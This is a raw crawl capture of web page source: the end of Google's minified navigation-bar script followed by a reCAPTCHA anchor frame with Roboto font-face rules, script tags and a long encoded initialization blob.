_.Ee=function(a){return _.Be(document,a)};_.Be=function(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)};_.Fe=function(a){let b;for(;b=a.firstChild;)a.removeChild(b)};_.Ge=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null};_.He=function(a,b){return a&&b?a==b||a.contains(b):!1};_.ue=function(a){return a.nodeType==9?a:a.ownerDocument||a.document};te=function(a){this.i=a||_.t.document||document};_.n=te.prototype;
_.n.H=function(a){return _.we(this.i,a)};_.n.Ra=function(a,b,c){return _.De(this.i,arguments)};_.n.appendChild=function(a,b){a.appendChild(b)};_.n.Pe=_.Fe;_.n.tg=_.Ge;_.n.rg=_.He;
}catch(e){_._DumpException(e)}
try{
_.Qi=function(a){const b=_.me("script",a.ownerDocument);b&&a.setAttribute("nonce",b)};_.Ri=function(a){if(!a)return null;a=_.G(a,4);var b;a===null||a===void 0?b=null:b=_.he(a);return b};_.Si=function(a,b,c){a=a.ha;return _.yb(a,a[_.v]|0,b,c)!==void 0};_.Ti=class extends _.M{constructor(a){super(a)}};_.Ui=function(a,b){return(b||document).getElementsByTagName(String(a))};
}catch(e){_._DumpException(e)}
try{
var Wi=function(a,b,c){a<b?Vi(a+1,b):_.$c.log(Error("W`"+a+"`"+b),{url:c})},Vi=function(a,b){if(Xi){const c=_.Ee("SCRIPT");c.async=!0;c.type="text/javascript";c.charset="UTF-8";c.src=_.ie(Xi);_.Qi(c);c.onerror=_.Ob(Wi,a,b,c.src);_.Ui("HEAD")[0].appendChild(c)}},Yi=class extends _.M{constructor(a){super(a)}};var Zi=_.B(_.kd,Yi,17)||new Yi,$i,Xi=($i=_.B(Zi,_.Ti,1))?_.Ri($i):null,aj,bj=(aj=_.B(Zi,_.Ti,2))?_.Ri(aj):null,cj=function(){Vi(1,2);if(bj){const a=_.Ee("LINK");a.setAttribute("type","text/css");a.href=_.ie(bj).toString();a.rel="stylesheet";let b=_.me("style",document);b&&a.setAttribute("nonce",b);_.Ui("HEAD")[0].appendChild(a)}};(function(){const a=_.qe();if(_.R(a,18))cj();else{const b=_.oe(a,19)||0;window.addEventListener("load",()=>{window.setTimeout(cj,b)})}})();
}catch(e){_._DumpException(e)}
})(this.gbar_);
// Google Inc.
</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&co=aHR0cHM6Ly93d3cuY25vdHJlbW9uZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n3iv7u9m7w9k
body_size: 49787
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="H3Wl71HcZfNLKP6FHwvUHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="H3Wl71HcZfNLKP6FHwvUHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H3Wl71HcZfNLKP6FHwvUHA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22IEnCpcO1ZwzDuTxRwprCnsKBw7Acw6bDicK5aMOnYGLDt3XCnMOow4/[base64]/Cv0XDuDPDk8K7w5kXwqY5bU52wrZnKcKrwoIiRGvCsBnCmXpmw4FNwqN7Gm/DkwDDrMKbwo54I8OhwovCpMOpTQwdw4lAfgMyw7AUJMKCw494wp5qwr8DSsKIJ8KEwqBvaxRXBEnCvCJgFmnDqMKQPsKTIcOHLcKmG2Alw4IDeBXDgmzCgcOewrDDlsOMwohzIlvDvMOuNljDnAhYNXt8JsKJPsKEYMK/w5/CvybDlsOiw43Dok4WBzpaw4LDocKMJsOQTMKjw5QawobCkcKFS8KBwqEpwq3DqAoSLB5jw4vDjkI1H8OQw4gSwpDDv8OudD1+GsKwNwnCmFrDvMOPGMKZND/CjcOPwrDDqhnCrsKxWSM6w7tMaQfClVolwqZwHsKkwpZsBcOBQzHCqF5Ywqkrw5DDm2x5wqpOKMO4VEnCtgPCmW5aAVxMwrdkwrTCiUFcwpRdw6taSzXCpMO0DMOTwp/Ct14yazpGDxfDgsO6w6jDh8K5w4BKbMOdf3F9wqzDthFww7vDv8K7GRPDkMKqwoI8MEPCpSJVw6gmwrvCiEo+R8O3fkxMw6QcBMK1wr8Ywo1KW8OAf8O+w4RnAyrDnkPCucKwE8KYGMK1GMKFw5vCq8KowoAww67Do14Hw7zDtgvCuVBnw7EfH8KvHi/[base64]/[base64]/[base64]/IsKXNsK0W1NbHcKJUcOFw6xNVx3DkkDCusOeTkpJPyFHwq8FO8K8w75jw6bCoXpew4rDvinDvcOOw6XDlx/DiBPDgkRdwprDlW81TMOaflTCtiXCrMKcw7IwSAZOw6geA8OlY8KVC0YXMRXCvCfCmMKIJMONLcOweG7DlMKuRcOyMRzCqz3DgMK2E8KPw6fDtT02ExAIwpLDjsKUw7nDqMOLwofCpsKAenV8wr/[base64]/CqMOlw7JCZjjDrMKCME9rIHA+wpfDmFxFw6PCgcK/CcOpNXpfw544MsKbw4/[base64]/[base64]/DscO/KxDCtMOdKHzDrk4/wrvDrwHDrXoLw7g+asO4IG0jw4bCtMKxw7PDnsKsw4fDk2F0CcKKw7LCt8K9Nxdjw5jDrD1Uw6nDmhZXw7fDnsKHAibDnjLCucKxGxp3w6bCisKww6MHwr/DgcOfwpp4wqnCoMOGBQ5BfwINdcKfw5jCtH42w58nJXjDlMOyXMOFGMOSZSdEw4TDjB1YwprCtx/[base64]/UjPDk8Opw497w4lww7bDhVvClXrDssOkwrLCq8KPw5cMP8O8UsORME1/IsK6w4zCnQJiD3nDuMKCBH/CqsKGwoktw5TChhjCilvCgVHCiQnCrcOSVcKnVMOPDcK/IcKyF24Ow40RwoVBRcO1EMOxByAnwp/CqsKBw73CphRzw68Cw4/[base64]/Cg8KsIyzCvgQmwocMNMKAwp7DjDlow6Qia8OlQmMCbHdkwpDDpGRwC8OVOcOAP0A/e1xnDMOnw5XChMK/UcKICi13XU7CoiJIQzPCtsOCwozCqV7DlnTDt8OXwrLCqCbDgwXCkcONDMKyOcKIwp3Cj8OOCcKVeMOww4XCmjHCr0/CnEcaw6HCv8ONcip1wq7Drh5Lw4cWwrVzw6NcLHY9wosVw4V1eSVGfVXChjfCmMOULmJjwpgLXlTCs34iB8KEGMO3w4TCuSzCvsKRwrPCgcO7WcOhayPCgS1swqrDshHDusOaw6MQwovDusK1PwTDtzE/[base64]/bsOUwq3Cszg3w5NkRiA2HXfCk8Ogc8Kcwr1cw7bCiVTDhiHDsRtld8KCGlU+UANMXcKZdsO6w5TCmnjCncKqw5dpwrDDsBLDssO+X8O3I8OAdnJGQ306w7